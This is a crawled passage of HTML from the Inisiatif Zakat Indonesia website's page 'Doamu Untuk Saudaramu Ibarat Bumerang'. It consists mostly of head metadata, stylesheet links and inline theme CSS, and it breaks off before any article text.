

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izi.or.id/doamu-untuk-saudaramu-ibarat-bumerang/
body_size: 27912
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="" />

		<link rel="shortcut icon" href="//izi.or.id/wp-content/uploads/2022/03/icon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//izi.or.id/wp-content/uploads/2022/03/apple-icon-60x60-1.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//izi.or.id/wp-content/uploads/2022/03/apple-icon-120x120-1.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//izi.or.id/wp-content/uploads/2022/03/apple-icon-76x76-1.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//izi.or.id/wp-content/uploads/2022/03/apple-icon-152x152-1.png">
	<title>Doamu Untuk Saudaramu Ibarat Bumerang &#8211; Inisiatif Zakat Indonesia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Inisiatif Zakat Indonesia &raquo; Feed" href="https://izi.or.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inisiatif Zakat Indonesia &raquo; Comments Feed" href="https://izi.or.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inisiatif Zakat Indonesia &raquo; Doamu Untuk Saudaramu Ibarat Bumerang Comments Feed" href="https://izi.or.id/doamu-untuk-saudaramu-ibarat-bumerang/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://izi.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizi.or.id%2Fdoamu-untuk-saudaramu-ibarat-bumerang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://izi.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizi.or.id%2Fdoamu-untuk-saudaramu-ibarat-bumerang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://izi.or.id/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #85be00;--wp--preset--color--secondary: #a2ca2b;--wp--preset--color--tertiary: #2baab1;--wp--preset--color--quaternary: #383f48;--wp--preset--color--dark: #212529;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://izi.or.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://izi.or.id/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.4' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://izi.or.id/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://izi.or.id/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.4' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://izi.or.id/wp-content/themes/porto/css/plugins_optimized.css?ver=6.2.4' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://izi.or.id/wp-content/themes/porto/css/theme.css?ver=6.2.4' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://izi.or.id/wp-content/themes/porto/css/shortcodes.css?ver=6.2.4' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://izi.or.id/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.4' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://izi.or.id/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://izi.or.id/wp-content/themes/porto/style.css?ver=6.2.4' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:170px}@media (min-width:1170px){#header .logo{max-width:162px}}@media (max-width:991px){#header .logo{max-width:162px}}@media (max-width:767px){#header .logo{max-width:162px}}#header.sticky-header .logo{max-width:125px}.loading-overlay-showing > .loading-overlay{opacity:1;visibility:visible;transition-delay:0}.loading-overlay{transition:visibility 0s ease-in-out 0.5s,opacity 0.5s ease-in-out;position:absolute;bottom:0;left:0;opacity:0;right:0;top:0;visibility:hidden}.loading-overlay .loader{display:inline-block;border:2px solid transparent;width:40px;height:40px;-webkit-animation:spin 0.75s infinite linear;animation:spin 0.75s infinite linear;border-image:none;border-radius:50%;vertical-align:middle;position:absolute;margin:auto;left:0;right:0;top:0;bottom:0;z-index:2;border-top-color:#85be00}.loading-overlay .loader:before{content:"";display:inline-block;border:inherit;width:inherit;height:inherit;-webkit-animation:spin 1.5s infinite ease;animation:spin 1.5s infinite ease;border-radius:inherit;position:absolute;left:-2px;top:-2px;border-top-color:inherit}body > .loading-overlay{position:fixed;z-index:999999}@media (min-width:992px){}.page-top .sort-source{position:static;text-align:center;margin-top:5px;border-width:0}.page-top ul.breadcrumb{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.page-top .page-title{font-weight:700}.single-post .entry-title{font-size:1.875rem;font-weight:700;letter-spacing:-.025em;margin-bottom:.25rem;color:#212529}.pagination>a,.pagination>span{min-width:2.75rem;width:auto;height:2.75rem;line-height:2.5rem;color:#999;background:none;border:2px solid #999;font-size:.875rem;padding:0;border-radius:2rem !important;margin:0 .25rem;font-weight:700}.pagination .prev:before,.pagination .next:before{top:0}.sidebar-content .widget,.sidebar-content .widget .widget-title{letter-spacing:-.025em}.sidebar-content .widget .widget-title{font-size:1.25rem;line-height:1.2;text-transform:none;margin-bottom:1.5rem}.sidebar-content a{color:#212529}.widget_categories > ul li:before{content:none}.sidebar-content .widget + .widget{padding-top:1.875rem;border-top:1px solid rgba(0,0,0,.08);margin-top:1.875rem}.widget>ul{font-size:1em}.widget_recent_comments li{font-size:.9286em}.widget_recent_comments li > a{font-size:1.0769em}.widget_recent_entries .post-date{text-transform:uppercase;font-size:.7857em;order:-1}.widget_categories>ul,.widget .current-cat ul,.widget .current-cat-parent ul{font-weight:500}.widget_categories>ul li{padding:2px 0}.widget_categories>ul li > ul{margin-left:1.75rem;margin-top:.25rem;margin-bottom:-.125rem;font-size:.8571em}.widget_categories li li{padding:1px 0}.widget > ul,.widget > ul li{border:none}.widget_recent_entries > ul li,.widget_recent_comments > ul li{padding-left:0;border:none}.widget li.current-cat,.widget li.current-cat>a,.widget li.current-cat-parent,.widget li.current-cat-parent>a,.widget li.current-menu-item>a{color:#212529;font-weight:700}.widget_recent_entries > ul li{display:flex;flex-direction:column;line-height:1.6;padding-top:.5rem;padding-bottom:.5rem}.widget_recent_entries > ul li > a,.widget_recent_comments > ul li > a{color:#212529;font-weight:600}.widget_recent_entries > ul li:before,.widget_recent_comments>ul li:before{content:none}.sidebar-content #searchform #s{font-size:1em}.sidebar-content .widget_search .input-group,.sidebar-content .widget_search .wp-block-search__input{background:#f7f7f7}.sidebar-content .widget_search input{box-shadow:none;background:none;border:none;height:3.125rem;padding-left:1rem}.sidebar-content .widget_search .btn-dark{background:none !important;border:none;color:#212529 !important;font-size:1em;box-shadow:none !important}.widget_categories > ul li > a{font-size:1em;color:#000000}.entry-title{margin-bottom:0}.entry-content{padding-bottom:2rem;border-bottom:1px solid rgba(0,0,0,.08);margin-bottom:3rem}.related-posts h3{font-weight:600}.related-posts .meta-date{font-size:12px;text-transform:uppercase}ul.comments ul.children>li img.avatar,ul.comments>li img.avatar,.post-author img{max-width:66px;border-radius:50%}ul.comments .comment-block{padding:0;background:none;min-height:60px}ul.comments .comment-arrow{display:none}ul.comments .comment-block .date{margin-top:0}@media (min-width:768px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin-left:-90px}ul.comments ul.children>li,ul.comments>li{padding-left:90px}ul.comments>li{padding-top:1rem;padding-bottom:1rem}}ul.comments .comment-by{letter-spacing:-.025em;line-height:1.2}ul.comments .comment-by strong{color:#222529}ul.comments .comment-by span:before{content:'|';color:#999;font-size:11px;position:relative;top:-1px;margin-right:.3125rem}ul.comments .comment-block .comment-by span{margin-left:.3125rem}ul.comments ul.children>li a,ul.comments>li a{font-size:.8125rem;font-weight:600;text-transform:uppercase}ul.comments .comment-block .date{font-size:1em;color:#000000}ul.comments .comment-block .date:before{content:'-';font-size:1em;top:0}ul.comments .comment-block p{font-size:1em;line-height:1.9}article .comment-respond{margin-bottom:1rem}@media (max-width:767px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin:0 20px 10px 8px}}input[type="submit"],.custom-scroll-action{cursor:pointer}.mobile-menu > .d-none{display:block !important}.opacity-0{opacity:0 !important}.cursor-outer{position:fixed;left:0;top:0;width:40px;height:40px;border:1px solid #CCC;border-radius:100%;pointer-events:none;z-index:9998;transition:ease-out all .08s .010s}.cursor-outer.cursor-outer-fit{left:0 !important;top:0 !important}.cursor-outer.cursor-color-light{border-color:#FFF !important}.cursor-outer.cursor-color-dark{border-color:#212121 !important}.cursor-inner{position:fixed;left:17px;top:17px;width:6px;height:6px;background:#CCC;border-radius:100%;pointer-events:none;z-index:9999;transition:all .08s ease-out}.cursor-inner.cursor-inner-plus{display:flex;align-items:center;justify-content:center;background-color:transparent !important}.cursor-inner.cursor-inner-plus:before{content:'+';color:#FFF;font-size:27.2px;font-size:1.7rem}.cursor-inner.cursor-color-light:not(.cursor-inner-plus){background-color:#FFF !important}.cursor-inner.cursor-color-light.cursor-inner-plus:before{color:#FFF !important}.cursor-inner.cursor-color-dark:not(.cursor-inner-plus){background-color:#212121 !important}.cursor-inner.cursor-color-dark.cursor-inner-plus:before{color:#212121 !important}.hide-mouse-cursor{cursor:none}.hide-mouse-cursor a,.hide-mouse-cursor button,.hide-mouse-cursor input,.hide-mouse-cursor textarea,.hide-mouse-cursor .mfp-auto-cursor .mfp-content{cursor:none !important}.cursor-effect-size-small .cursor-outer{width:20px;height:20px;left:10px;top:9px}.cursor-effect-size-small .cursor-inner{width:4px;height:4px;left:18px}.cursor-effect-size-small .cursor-inner.cursor-inner-plus:before{font-size:1.1rem}.cursor-effect-size-big .cursor-outer{width:60px;height:60px;left:-9px;top:-10px}.cursor-effect-size-big .cursor-inner{width:8px;height:8px}.cursor-effect-size-big .cursor-inner.cursor-inner-plus:before{font-size:41.6px}.cursor-effect-style-square .cursor-outer{border-radius:0}.cursor-effect-style-square .cursor-inner{border-radius:0}.cursor-inner{background-color:#444}.cursor-inner.cursor-inner-plus:before{color:#f04c23}.cursor-outer{border-color:#83bc00}.home .porto-block-html-content-top{display:none}.z-index-n-1{z-index:-1}.custom-banner-size{font-size:1rem}.ws-nowrap{white-space:nowrap !important}.custom-scroll-action .porto-just-icon-wrapper{display:flex}.custom-highlight-1 strong{position:relative}.custom-highlight-1 strong::before{content:'';position:absolute;bottom:5px;left:0;width:100%;border-bottom:7px solid #f04c23;opacity:0.2;z-index:0}.custom-img-pos-1{position:absolute;top:-4.6153846154rem;right:0}@media (min-width:992px){.custom-text-background{background-repeat:no-repeat;background-size:100%;background-position:20% 30%;-webkit-background-clip:text;-webkit-text-fill-color:transparent}}@media (max-width:1599px){.custom-text-background{font-size:6.9rem !important}}@media (max-width:1169px){.custom-text-background{font-size:4em !important}.mt-xl-max-1{margin-top:-210px !important}.custom-height-1 .vc_column-inner,.custom-height-1 .wpb_single_image,.custom-height-1 .wpb_wrapper,.custom-height-1 .vc_single_image-wrapper,.custom-height-1 img{height:100%}.custom-height-2 .custom-box-shadow-1{height:calc(50% - 12px)}.custom-width-1 .vc_single_image-wrapper,.custom-width-1 img{width:100%}}@media (max-width:991px){.custom-text-background{background-image:none !important}.custom-banner-size{font-size:.875rem}.custom-text-background{white-space:normal !important}}@keyframes shapeDividerToLeft{from{transform:translate3d(0,0,0)}to{transform:translate3d(-200%,0,0)}}.shape-divider{position:absolute;top:-1px;left:0;width:100%;height:212px;z-index:1}.shape-divider.shape-divider-bottom{top:auto;bottom:-1px}.shape-divider svg{position:absolute;top:0;left:50%;height:100%;transform:translate3d(-50%,0,0)}.shape-divider .shape-divider-horizontal-animation{position:absolute;top:0;left:0;width:100vw;height:100%;animation-duration:45s;animation-iteration-count:infinite;animation-timing-function:linear}.shape-divider .shape-divider-horizontal-animation.shape-animation-to-left{animation-name:shapeDividerToLeft}.shape-divider .shape-divider-horizontal-animation svg{width:100vw;left:0;transform:none}.shape-divider .shape-divider-horizontal-animation.shape-animation-to-left svg:nth-child(2){transform:rotateY(180deg) translate3d(-99.9%,0,0)}.shape-divider .shape-divider-horizontal-animation.shape-animation-to-left svg:nth-child(3){transform:translate3d(199.8%,0,0)}.svg-fill-color-primary svg,.svg-fill-color-primary path{fill:#f04c23 !important}.custom-crooked-line{display:inline-block;width:77px;overflow:hidden}@keyframes crookedLineAnim{from{transform:translate3d(0,0,0)}to{transform:translate3d(-48%,0,0)}}.custom-link-hover-effects:hover .custom-view-more i,.custom-link-hover-effects:hover .porto-sicon-heading-right i{transform:translate3d(7px,0,0)}.custom-link-hover-effects:hover .custom-crooked-line svg:last-child,.custom-team-pos:hover.custom-crooked-line svg:last-child{animation-name:crookedLineAnim;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}.custom-carousel-box-shadow-1:before{content:'';position:absolute;top:50%;left:50%;width:65%;height:0;box-shadow:0 40px 40px 120px rgba(0,0,0,0.03);transform:translate3d(-50%,-50%,0);z-index:0}.custom-view-more i::before{content:"\e8cc";font-family:"porto"}.custom-link-hover-effects .porto-sicon-heading-right i,.custom-view-more i{display:inline-block !important;transition:ease transform 300ms}.custom-view-more a{padding:0;outline:none !important;box-shadow:none 